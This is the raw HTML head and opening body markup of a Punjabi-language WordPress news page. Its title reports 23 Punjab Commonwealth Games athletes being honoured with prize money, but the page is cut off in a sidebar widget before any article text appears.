

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%95%E0%A8%AE%E0%A8%A8%E0%A8%B5%E0%A8%B2%E0%A8%A5-%E0%A8%97%E0%A8%AE%E0%A9%9B-%E0%A8%9A-%E0%A8%A8-%E0%A8%B0%E0%A8%B6%E0%A8%A8-%E0%A8%95%E0%A8%B0%E0%A8%A8-%E0%A8%B5%E0%A8%B2-%E0%A8%AA%E0%A8%9C/
body_size: 19878
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਨਾਂ ਰੌਸ਼ਨ ਕਰਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਦਾ 9.30 ਕਰੋੜ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-768x530.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-300x207.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-150x104.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-450x311.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man.jpg 965w" imagesizes="auto, (max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਨਾਂ ਰੌਸ਼ਨ ਕਰਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਦਾ 9.30 ਕਰੋੜ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨ Comments Feed" href="https://www.desipulse360.com/%e0%a8%95%e0%a8%ae%e0%a8%a8%e0%a8%b5%e0%a8%b2%e0%a8%a5-%e0%a8%97%e0%a8%ae%e0%a9%9b-%e0%a8%9a-%e0%a8%a8-%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%9c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"8cbc882d69"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/6369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%95%e0%a8%ae%e0%a8%a8%e0%a8%b5%e0%a8%b2%e0%a8%a5-%e0%a8%97%e0%a8%ae%e0%a9%9b-%e0%a8%9a-%e0%a8%a8-%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%9c/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=6369' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-6369 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
